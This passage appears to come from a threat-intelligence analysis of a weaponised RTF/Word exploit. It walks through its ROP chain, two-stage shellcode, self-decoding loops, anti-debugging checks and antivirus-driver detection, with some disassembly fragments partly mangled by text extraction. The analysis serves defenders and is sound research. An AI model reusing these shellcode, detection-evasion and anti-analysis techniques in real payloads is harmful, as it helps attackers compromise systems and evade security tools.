

#### (IDUF-15)

The full analysis of the gadgets and how they work together is left as an exercise to the reader. Suffice it to say that the ROP chain executes the VirtualProtect API call to change memory permissions to allow execution, reading, and writing, whereas before, it only allowed reading and writing. While this code is similar to Corelan's MSVCR71.dll ROP chain (corelanc0d3r, 2011), and many others, it is distinct from all ROP chains observed in the public domain.

#### STAGE 1 SHELLCODE

Once the ROP chain has finished executing, control is passed to the Stage 1 shellcode. Since changing the code inside Stage 1 requires manipulating the heap spray inside the Microsoft Word document that needs to be embedded inside the RTF and is somewhat limited by size, the developers decided to separate the shellcode into two stages.

Stage 1 is responsible for finding the original exploit document within the process and loading the Stage 2 shellcode. This architecture allows changing the functionality of the exploit without having to modify difficult structures and removes all practical limitations for the mission-specific functionality of the payload.

Stage 1 begins by getting its own address as can be seen in the following code:



This call is self-referential. That is, it calls an address that points to the last byte of the instruction. The last byte of the instruction is interpreted by the processor as an "inc ebx" instruction. The benefit of this code is that the call instruction is devoid of null bytes, and systems that find shellcode will generally be confused since one instruction is used as two, and will generally interpret it as not shellcode.

Once the shellcode has its own address, it proceeds to de-obfuscate itself. Shellcode is obfuscated for two reasons. The first is to remove bytes that would break the exploit. The second is to make it more difficult to determine that the bytes are shellcode. The first reason doesn't apply to this particular exploit, so it's safe to assume the obfuscation has been used for the second reason alone. The following code is used:



One area of note is that this particular exploit uses a "NOT" instruction followed by an "XOR" instruction for decoding. Due to the mathematical properties of those functions, this sequence along with these values would be equivalent to simply the XOR if the constant value were replaced with 0x53 (0xFF XOR'd with 0xAC). It is safe to assume that the sequence of math instructions was intended to make the remainder of shellcode undetected by systems that scan for all XOR permutations of shellcode. However, due to the aforementioned equivalency, it falls short.

Once the remainder of the Stage 1 payload has been de-obfuscated, the next step is to get the address of Kernel32.dll. On Windows, this is necessary since Kernel service numbers can change between service packs, so code usually calls the Kernel32 API equivalent. The following code is used to get Kernel32.dll's address in memory:



This code simply goes through the modules loaded inside Microsoft Word's process space, looking for the first DLL respective to initialization order that contains the number 2 in the seventh position of its name. On all but very strange environments, this will be Kernel32.dll.

Once the Stage 1 code has the address of Kernel32.dll, the next step it takes is to find the address of functions that it needs to use. The following code is used:



This code simply puts the address of Kernel32.dll's VirtualAlloc function at the memory pointed to by edi.

Now that the code has the address of VirtualAlloc, the next step it takes is to allocate a new area of memory to be used by subsequent operations. The code won't have to worry about threads corrupting the new memory area, since only the shellcode will be aware of the newly allocated memory. The following code is used to create this memory space:

```
seg000:0002094D push PAGE_EXECUTE_READWRITE ; flProtect
seg000:0002094F push MEM_COMMIT or MEM_RESERVE ; flAllocationType<br>seg000:00020954 push EXEC MEM SIZE ; dwSize
                         seg000:00020954 push EXEC_MEM_SIZE ; dwSize
seg000:00020959 push NULL<br>seg000:0002095B call dword
                         call dword ptr [edi] ; VirtualAlloc()
```
Now that there's a fresh memory space, the code resolves more functions that will be used in its operations. The following code is used to resolve these functions:



59

This code resolves Kernel32's GetFileSize, CreateFileMappingA, and MapViewOfFile. Additionally, it saves some values that it has already allocated into the memory space. Once resolved, Stage 1 attempts to find the exploit file within the process memory space. The code for this operation can be seen in the following exhibit:

```
seg000:00020983 xor esi, esi
seg000:00020985<br>seg000:00020985 loc_20985:
seg000:00020985 loc_20985: ; CODE XREF: stage1_part3+58j
                            \qquad \qquad ;\ \ \texttt{stage1\_part3+71j}\ \ldotsesi. 4
seg000:00020985 add
seg000:00020988 push 0 ; lpFileSizeHigh
seg000:0002098A push esi<br>seg000:0002098B call [edi
seg000:0002098B call [edi+edi_space.pfnGetFileSize] ; GetFileSize<br>seg000:0002098D cmp eax, RTF_FILE_LEN
                     cmp eax, RTF_FILE_LEN<br>jl short loc_20985
seg000:00020992 j1
```
This snippet of code enumerates through every multiple of four and calls Kernel32.dll's GetFileSize function. If the returned size is less than a minimum exploit file size, it considers the next value. Additionally, if GetFileSize is passed a handle that does not specify a file, it will return a negative value, which also causes the code to consider the next value. Once it has a candidate handle that is both a file, and within the predetermined range, the code proceeds to verify that the candidate file handle corresponds to an RTF file, as can be seen in the following code:





This code looks at the first 4-bytes of the candidate file and determines whether they're equivalent to the mandatory first 4-bytes of an RTF file: "{\rt". If they are not, then it considers the next candidate handle. If they are, then the candidate file is determined to be the exploit's RTF file and the code proceeds to find Stage 2 within that file. The following code is used to locate the Stage 2 code within the exploit RTF file:

```
seg000:000209C8 add eax, RTF_FILE_LEN
seg000:000209CD<br>seg000:000209CD loc_209CD:
seg000:000209CD loc_209CD: ; CODE XREF: stage1_part3+9Cj
                                                               ; stage1_part3+AAj
seg000:000209CD add eax, 4
seg000:000209D0 cmp dword ptr [eax], PAYLOAD_BEGIN_MARKER<br>seg000:000209D6 jnz short loc_209CD
                      jnz short loc_209CD
seg000:000209D8
seg000:000209D8 loc_209D8:<br>seg000:000209D8 inc eax seg000:000 inc eax seg000:000 inc
seg000:000209D8<br>seg000:000209D9
                      cmp byte ptr [eax], PAYLOAD_BEGIN_MARKER_PAD
seg000:000209DC jz short loc_209D8<br>seg000:000209DE cmp dword ptr [eax]
                      cmp dword ptr [eax], PAYLOAD_END_MARKER
seg000:000209E4 jnz short loc_209CD<br>seg000:000209E6 add eax, 4
seg000:000209E6 add eax, 4
```
This code skips bytes that it knows to be part of the RTF, but potentially not all of them, and starts looking for bytes that are used to delineate the beginning of the Stage 2 code. Once found, Stage 1 loads the Stage 2 code into the newly allocated memory space, marshals arguments, and passes control to Stage 2, as can be seen in the following code:



#### STAGE 2 SHELLCODE

The Stage 2 shellcode is the part of the exploit that interacts with the system outside of the exploited process. The operations that it performs are mission specific, which is why the exploit developers made it modular and easy to modify. Across the sample set, the operations observed from a high level include dropping malware on the system, dropping a decoy document, and cleaning up after exploitation. The following discussion details exactly how it accomplishes these tasks.

Stage 2 begins by setting up a memory space for itself and storing the arguments passed to it by Stage 1. The following code is used:



Once memory space has been set up, the payload proceeds to ensure that the stack pointer points to the thread's stack as allocated by the operating system. This functionality can be seen in the following exhibit:



During exploitation that uses an ROP payload allocated in the heap, the stack is changed from the system-allocated stack to the heap. While this normally doesn't present a problem for execution, many anti-exploitation systems check the stack pointer when a Windows API call is made and will throw an alarm when the stack pointer doesn't point to a memory address within the system-allocated stack. The code above uses the stack exception list to retrieve a valid stack address and point the stack pointer to that address, thus evading this exploit detection heuristic. Once done, Stage 2 begins to de-obfuscate itself as can be seen in the following code:



This is a simple XOR de-obfuscation loop that performs an XOR with every subsequent byte in the shellcode with a static value of 0xEF. One aspect of note is that the size of the shellcode was improperly calculated, leaving two obfuscated bytes at the end of the payload. Once de-obfuscated, the shellcode proceeds to resolve Windows API functions as can be seen in the following code:



This code resolves numerous functions. Note here that the following functions that were resolved go unused inside the exploit:

- **•** *GetModuleFileNameA*
- **•** *GetCommandLineA*
- **•** *MoveFileA*

The reason these functions were resolved, but not used, is that a previous version used these functions when dropping the decoy document. Since the decoy dropping code was improved, these functions were no longer needed. The developers either forgot to remove these functions or decided that removing them was more effort than the actions warranted.

The next step the shellcode takes is to derive the path of the malicious document. The code to perform this action can be seen in the following exhibit:



This section of the code uses an API, ZwQueryVirtualMemory, with an officially undocumented parameter to get the kernel path to the file. The kernel path differs from a normal path in that the drive letter and colon are replaced with a disk identifier string. As an example, if ZwQueryVirtualMemory called on a file located at "C:\temp\file.ext", then the result may appear as "\Device\HarddiskVolume1\temp\file.ext". In order to translate the kernel path to a user path, the code enumerates through all drive identifiers on the system, matching them to the kernel path and replacing the kernel path's disk identifier with the drive letter. The drive letter replacement can be seen in the following code:



Next, the code checks to see if the process is being debugged using a variety of methods. If it is being debugged, Stage 2 will skip dropping malware. The first such check simply looks for a flag that the operating system sets if the process is being debugged. The following code is used to check this flag:



The next check for a debugger is more nuanced. Many times, a debugger is required to change the execution context of the program being debugged. One such example is single stepping. In normal situations, the debugger sets the trap flag and lets the program run. Then, since the trap flag is set, the debugger immediately gets control of the program after that initial instruction is executed. Due to nuances in how Intel instructions work, executing a "push ss" followed by a "pop ss" results in a deviation from usual behavior. Ultimately, the instruction immediately following the "pop ss" is executed without giving control back to the debugger. The following code is used to perform this check:



If the program is being single stepped, the pushf will occur without the debugger getting a chance to intervene, and the test will be able to see that the trap flag was set.

If the shellcode found a debugger, then it skips dropping malware entirely and proceeds to dropping the decoy document and cleaning up.



If no debugger was found, it proceeds to de-obfuscate the next malware dropping portion of Stage 2. This de-obfuscation code can be seen in the following exhibit:



This de-obfuscation loop is the same as previously seen in Stage 2, but uses a static value of 0xFE instead of 0xEF. This particular loop only decodes the portion of Stage 2 that drops malware. The author's motivation was to hide the malware dropping code if the exploit were under analysis. Once the malware dropping portion of Stage 2 is de-obfuscated, it begins by running still more checks for a debugger. The first check in this part (and the third check overall), can be seen in the following code:



This code checks to see if the timestamp counter between two operations is more than 0xFFF. When a debugger or other dynamic analysis tool is inspecting the code, executing instructions can take a lot more time than usual. This code checks to see if that is the case, and if so, skips dropping the malware and goes directly to dropping the decoy document and cleaning up.

If no debugger was detected, the code proceeds to a fourth check for a debugger, as can be seen in the following exhibit:



This debugger check is functionally the same as the first check executed in Stage 2. One aspect of note is that, although the code is functionally equivalent, it's written differently. This could mean that there were different authors that didn't communicate efficiently or couldn't communicate due to organizational boundaries.

Another aspect of note is that these last two anti-debug checks are written modularly. That is, the snippet of code could be placed anywhere inside shellcode and wouldn't adversely affect the code around them.

If a debugger is detected, the entire portion of the shellcode that drops malware is avoided. This behavior is most likely intended to thwart automated analysis of the exploit in products such as FireEye. If no debugger is detected, Stage 2 continues with operations necessary to drop malware. The first part of these operations is to detect antivirus products that are installed on the system. The following code is used to perform this antivirus detection:



The code above determines if the file "avc3.sys" is present in "C:\Windows\System32\ drivers", and if so, sets a Boolean value to True and skips the rest of the antivirus checks. The file "avc3.sys" is a driver used by BitDefender.

If BitDefender's driver is not present on the system, the code checks for Kaspersky Anti-Virus as can be seen in the following code:



Like the check for BitDefender, the code detects that Kaspersky Anti-Virus is present if the file "klif.sys" is present in "C:\Windows\System32\drivers". This checking structure is repeated for six additional, distinct antivirus drivers.

Stage 2 ultimately ends up checking for the following antivirus products on the system:

